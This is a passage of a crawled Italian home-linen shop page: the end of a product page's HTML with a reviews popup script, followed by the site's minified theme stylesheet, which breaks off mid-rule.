});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '106';
		g_pagetype = 'product';
		g_totalvalue = 1.8;</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css
body_size: 80172
content:
@import url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');@charset "UTF-8";
html,html a{-webkit-font-smoothing:antialiased}html{-ms-overflow-style:scrollbar;-webkit-box-sizing:border-box;box-sizing:border-box}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{padding:0;margin:0}body{font-size:15px;line-height:1.8667em;color:#000;font-weight:400;font-family:"Inconsolata",monospace}.container{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.container-fluid{padding-left:0;padding-right:0}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}body{background:#FFFFFF}blockquote,q{quotes:"" ""}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote{border-color:#efefef}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}.success,.alert-success{background:#e7f6cd none repeat scroll 0 0;border:1px solid #dce2ed;color:#84be20;font-size:1em;margin:0 0 10px;padding:10px 30px}.warning,.alert-warning,.warning_inline{background-color:#faf4d4;border-color:#dce2ed;color:#d49809}.warning,.alert{border:1px solid #dce2ed;border-radius:0;margin-bottom:18px;padding:15px}.error{background:none repeat scroll 0 0 #FFCCCC;border:1px solid #990000;font-size:100%;margin:0 0 10px;padding:10px;font-weight:bold}.error ol{margin-left:20px}ul,ol{margin:0}ul{list-style:none;padding:0}ol{list-style:decimal}li > ul,li > ol{margin-bottom:0;margin-left:0}dt{font-weight:bold}dd{margin:0}img{height:auto;max-width:100%}figure{margin:1em 0}code,kbd,tt,var{font-size:1em}pre{font-size:1em;overflow:hidden;white-space:pre-wrap}sup{color:#fd0101;font-size:15px}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}table,th,td{border:1px solid rgba(51,51,51,0.1)}table{width:100%}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:0.4em}table.std,table.table_block{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #EBEBEB;margin-bottom:20px;width:100%}table.std td,table.table_block td{border-bottom:1px solid #EBEBEB;border-right:1px solid #EBEBEB;padding:10px;vertical-align:top}.table{width:100%;margin-bottom:30px}.table thead > tr > th,.table thead > tr > td,.table tbody > tr > th,.table tbody > tr > td,.table tfoot > tr > th,.table tfoot > tr > td{line-height:1.42857;vertical-align:top;border-bottom:none}.table thead > tr > th{vertical-align:bottom;border-bottom:2px solid #EBEBEB}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0 none;font-size:13px;font-weight:700;line-height:24px;text-transform:uppercase}.table tbody + tbody{border-top:2px solid #EBEBEB}.table .table{background-color:white}.table-condensed thead > tr > th,.table-condensed thead > tr > td,.table-condensed tbody > tr > th,.table-condensed tbody > tr > td,.table-condensed tfoot > tr > th,.table-condensed tfoot > tr > td{padding:5px}.table > thead > tr > th{border-bottom-width:1px;color:#333333;vertical-align:middle}.table-bordered{border-top-color:#ebebeb;border-bottom:0;border-left:0;border-right-color:#ebebeb}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border-bottom:1px solid #ebebeb;text-align:center;border-top:0;border-right:0;border-left-color:#ebebeb}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#EBEBEB}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:whitesmoke}table col[class*="col-"]{float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#508E92}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#55c65e;border-color:#48b151}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td{background-color:#508E92;border-color:#508E92}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f3515c;border-color:#d4323d}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td{background-color:#f13946;border-color:#c32933}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fe9126;border-color:#e4752b}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td{background-color:#fe840d;border-color:#da681c}.table tbody > tr > td{vertical-align:middle}@media (max-width:768px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;border:1px solid #d6d4d4}.table-responsive > .table{margin-bottom:0;background-color:#fff}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > thead > tr:last-child > th,.table-responsive > .table-bordered > thead > tr:last-child > td,.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}#order-list td > .label{white-space:normal}}.unvisible{display:none}a{color:#000}a:visited{text-decoration:none;outline:0}a:hover,a:focus,a:active{color:#508E92;text-decoration:none;outline:0}a:focus{outline:0;text-decoration:none}a:hover,a:active{outline:0;text-decoration:none}h1,h2,h3,h4,h5,h6{clear:both;font-weight:400;line-height:1.8333em}h1{font-size:3.33333em}h2{font-size:3em}h3{font-size:2em}h4{font-size:1.53333em}h5{font-size:1.2em}h6{font-size:1.066666em}.page-heading{font-size:2em;text-transform:uppercase;font-family:"Inconsolata",monospace;font-weight:700;letter-spacing:0.025em;margin-bottom:15px}.page-subheading{color:#222;font-size:1.467em;font-weight:700;text-transform:uppercase;letter-spacing:0.025em;position:relative;padding-bottom:12px;margin-bottom:17px}.page-subheading::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6em;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #e1e1e1;cursor:help}mark,ins{font-weight:500;text-decoration:none}del{font-weight:300;color:#8c8c8c}big{font-size:125%}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #010101}abbr.initialism{font-size:0.9em;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eeeeee}blockquote p{font-size:1.25em;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:20px;color:#010101}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;background:#fff;color:#fff;display:inline-block;font-size:10px;font-weight:700;letter-spacing:0.1em;line-height:1;padding:15px 20px;text-transform:uppercase;border:0}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#508E92}button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{border-color:#508E92}.btn,.btn-default{background:none;border:1px solid #000;color:#000;font-size:1.3333em;padding:10px 30px;text-transform:uppercase;border-radius:0;display:inline-block}.btn:hover,.btn:active,.btn:focus,.btn-default:hover,.btn-default:active,.btn-default:focus{background:#508E92;border-color:#508E92}.button_large{padding:9.5px 20px}.btn-mega{border-radius:0;color:#000000;font-size:0.92em;padding:6px 20px;border-radius:2px}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default.active[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background:#9b9b9b}.btn-primary{opacity:1;background:#000000;padding:10px 35px}.btn-primary:hover,.btn-default.active:hover,.btn.active:hover{border:1px solid #92c72a;color:#92c72a}.btn.active,.btn:active,.btn:hover{-webkit-box-shadow:none;box-shadow:none}.btn:hover,.btn:active,.btn:focus,.btn-default:hover,.btn-default:active,.btn-default:focus{background:#000;border-color:#000}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open > .dropdown-toggle.btn-default{color:#fff}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#606060;border:1px solid #ebebeb;border-radius:0;font-size:1em}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#000}select{border:1px solid #ebebeb}textarea{width:100%}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox,.form-control{border-radius:0;border-color:#ebebeb}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus,.form-control:focus{border-color:#ebebeb;outline:0;-webkit-box-shadow:none;box-shadow:none}select:-moz-placeholder,textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.inputbox:-moz-placeholder,.form-control:-moz-placeholder{color:#606060}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder,.form-control::-moz-placeholder{color:#606060;opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder,.form-control:-ms-input-placeholder{color:#606060}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder,.form-control::-webkit-input-placeholder{color:#606060}.btn-inverse{color:#000;background-color:#000;border-color:#262626}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.open .dropdown-toggle.btn-inverse{color:#000;background-color:#000;border-color:#080808}.btn-inverse:active,.btn-inverse.active,.open .dropdown-toggle.btn-inverse{background-image:none}.btn-inverse.disabled,.btn-inverse[disabled],fieldset[disabled] .btn-inverse,.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled] .btn-inverse:focus,.btn-inverse.disabled:active,.btn-inverse[disabled]:active,fieldset[disabled] .btn-inverse:active,.btn-inverse.disabled.active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse.active{background-color:#333333;border-color:#262626}.btn-inverse .badge{color:#333333;background-color:#ffffff}.btn-block + .btn-block{margin-top:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{-webkit-box-shadow:none;box-shadow:none;color:#606060;font-size:1.07em;min-height:50px}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus,select:hover,textarea:hover,input[type="text"]:hover,input[type="password"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="date"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover,input[type="number"]:hover,input[type="email"]:hover,input[type="url"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="color"]:hover,.inputbox:hover,select:active,textarea:active,input[type="text"]:active,input[type="password"]:active,input[type="datetime"]:active,input[type="datetime-local"]:active,input[type="date"]:active,input[type="month"]:active,input[type="time"]:active,input[type="week"]:active,input[type="number"]:active,input[type="email"]:active,input[type="url"]:active,input[type="search"]:active,input[type="tel"]:active,input[type="color"]:active,.inputbox:active{-webkit-box-shadow:none;box-shadow:none;border-color:#ebebeb}select:-moz-placeholder,textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.inputbox:-moz-placeholder{color:#606060;font-size:1.07em}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder{color:#606060;font-size:1.07em}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder{color:#606060;font-size:1.07em}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder{color:#606060;font-size:1.07em}textareaselect,textareatextarea,textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"],textarea.inputbox{color:#606060;font-size:1.07em}select,select.form-control,select.inputbox,select.input{border-color:#ebebeb;-webkit-box-shadow:none;box-shadow:none}.form-group label,form label{font-weight:400}@media (min-width:1480px){.container{width:1400px}}header{padding:0 70px}header .alert{margin:0 -70px}.alert{text-align:center;padding:10px 0;text-transform:uppercase;letter-spacing:0.075em;border:0;position:relative;margin-bottom:0;min-height:50px}.alert span{font-weight:700;color:#fff600}.alert .close{color:#fff;opacity:1;position:absolute;right:0;width:50px;height:48px;top:0;line-height:46px;text-align:center}.alert .close:hover{color:#fff600}.alert-info{background:#214446;color:#fff}.btn-group-xs > .btn,.btn-xs{padding:0;border-radius:0}.logo_column .addon-box{padding-top:50px;padding-bottom:50px}.right_column{text-align:right}.right_column .addon-box{display:inline-block;padding:49px 10px}.right_column .addon-box .icon{font-size:1em;padding:0;line-height:22px;border-radius:0;display:inline-block;vertical-align:middle}.right_column .addon-box .icon span.lnr{font-size:1.4em}.btn-group.open .dropdown-toggle{box-shadow:initial;-moz-box-shadow:initial;-webkit-box-shadow:initial;-o-box-shadow:initial}.dropdown-menu{box-shadow:0 0 8px rgba(0,0,0,0.25);-moz-box-shadow:0 0 8px rgba(0,0,0,0.25);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.25);-o-box-shadow:0 0 8px rgba(0,0,0,0.25);border-radius:0;padding:6px 25px 15px;margin-top:9px;min-width:108px}.dropdown-menu li a{font-size:13px;color:#000;padding:0;line-height:25px}.dropdown-menu li a:hover{background:none;color:#508E92}.dropdown-menu li.selected span{font-size:13px;color:#508E92;line-height:25px;display:block}.product_ajax_popup .right_column{position:static}.product_ajax_popup header{position:relative;z-index:9999}.jms-banner.home-banner{position:relative;overflow:hidden;display:inline-block;width:100%}.jms-banner.home-banner::before{position:absolute;top:0;left:-75%;z-index:3;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skewX(-25deg)}.jms-banner.home-banner a{position:relative;z-index:2}.jms-banner.home-banner a img{-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.jms-banner.home-banner:hover a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jms-banner.home-banner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}.home-banner-content{position:absolute;width:100%;height:100%;top:0;left:0}.home-banner-content .banner-content-box{display:table;width:100%;height:100%}.home-banner-content .banner-content-box .banner-content{display:table-cell;vertical-align:middle}.home-banner-content .banner-content-box .banner-content h3,.home-banner-content .banner-content-box .banner-content p{position:relative;z-index:3;height:auto;line-height:normal;display:inline-block;width:100%}.home-banner-content .banner-content-box .banner-content h3{text-transform:uppercase;padding-bottom:0;font-family:'Old Standard TT',serif;line-height:38px}.home-banner-content .banner-content-box .banner-content p{font-size:1.1333em;margin-bottom:0;opacity:0.8;filter:alpha(opacity=80)}.home-banner-content .banner-content-box .banner-content .content-box{width:60%;float:right;text-align:center}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.banner-row .row{margin:0 -1px}.banner-row .row .layout-column{padding:0 1px}.addon-title{text-align:center}.addon-title h3{text-transform:uppercase;padding-bottom:0;letter-spacing:0.025em}.addon-desc{text-align:center;margin-bottom:31px;color:#474747}.color_to_pick_list{position:absolute;bottom:15px;z-index:2;opacity:0;left:-100%;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%;text-align:center}.color_to_pick_list li{display:inline-block;margin:0;border:1px solid #fff}.color_to_pick_list li a{width:13px;height:13px;display:block}.product-preview:hover .color_to_pick_list{opacity:1;left:0}.product-preview{overflow:hidden;margin-bottom:42px}.product-preview .label-box{min-width:46px;background:#508E92;height:22px;line-height:21px;font-weight:400;font-size:13px;text-align:center;color:#fff;text-transform:uppercase;border-radius:11px;position:absolute;top:11px;right:11px;margin:0;z-index:2}.product-preview .out_of_stock{position:absolute;top:10px;right:10px;background:#838383;color:#fff;text-transform:capitalize;font-size:13px;text-transform:uppercase;padding:0 10px;line-height:22px;border-radius:20px}.product-preview .preview{border:1px solid #e9e9e9;position:relative;background:#F0EEEF}.product-preview .preview::before{content:"";width:calc(100% + 2px);width:-webkit-calc(100% + 2px);width:-moz-calc(100% + 2px);width:-o-calc(100% + 2px);height:calc(100% + 2px);height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:-o-calc(100% + 2px);background:rgba(0,0,0,0.2);display:inline-block;position:absolute;top:-1px;left:-1px;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:2}.product-preview .product_action{position:absolute;width:100%;text-align:center;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;filter:alpha(opacity=0);z-index:2}.product-preview .product-btn{font-size:1.6667em;width:55px;height:55px;display:inline-block;background:#fff;text-align:center;color:#ff8585;border:0;line-height:55px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.product-preview .product-btn:hover{background:#508E92;color:#fff;cursor:pointer}.product-preview .product-btn .lnr-sync,.product-preview .product-btn .lnr-checkmark-circle{display:none}.product-preview .product-btn.checking .lnr-sync{display:inline-block;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.product-preview .product-btn.checking .lnr-cart{display:none}.product-preview .product-btn.checked .lnr-checkmark-circle{display:inline-block}.product-preview .product-btn.checked .lnr-cart,.product-preview .product-btn.checked .lnr-sync{display:none}.product-preview .product-btn.disable{cursor:default;background:#ebebeb;color:#dadada}.product-preview .product-btn.disable .lnr-cart{display:inline-block !important}.product-preview .product-btn.quick-view{transform:translateX(-63px);-moz-transform:translateX(-63px);-webkit-transform:translateX(-63px);-o-transform:translateX(-63px);-ms-transform:translateX(-63px)}.product-preview .product-btn.addToWishlist{transform:translateX(-125px);-moz-transform:translateX(-125px);-webkit-transform:translateX(-125px);-o-transform:translateX(-125px);-ms-transform:translateX(-125px)}.product-preview:hover .preview::before{opacity:1}.product-preview:hover .product_action{opacity:1;filter:alpha(opacity=100)}.product-preview:hover .quick-view.product-btn,.product-preview:hover .addToWishlist.product-btn{transform:translateX(0%);-moz-transform:translateX(0%);-webkit-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%)}.product-preview .product-info{padding-top:10px;text-align:center}.product-preview .product-info a{display:block;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-preview .product-info .product-link-category{font-size:14px;color:#6f6f6f;margin-bottom:3px}.product-preview .product-info .product-link-category:hover{color:#508E92}.product-preview .product-info 